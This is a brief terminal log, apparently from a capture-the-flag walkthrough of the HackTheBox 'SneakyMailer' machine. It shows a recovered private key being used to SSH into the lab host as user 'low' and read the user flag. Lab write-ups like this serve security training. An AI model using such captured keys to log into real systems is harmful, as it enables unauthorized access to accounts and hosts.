 [_4m0r@manjaro SneakyMailer]$ chmod 600 id_rsa
[_4m0r@manjaro SneakyMailer]$ ssh -i id_rsa low@sneakycorp.htb
The authenticity of host 'sneakycorp.htb (10.10.10.197)' can't be established.
ECDSA key fingerprint is SHA256:I1lCFRteozDGkqC/ZSE2SbHl8ISpJWhfu5nwn6LxbA0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'sneakycorp.htb' (ECDSA) to the list of known hosts.
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
No mail.
Last login: Tue Jun  9 03:02:52 2020 from 192.168.56.105
low@sneakymailer:~$ cat user.txt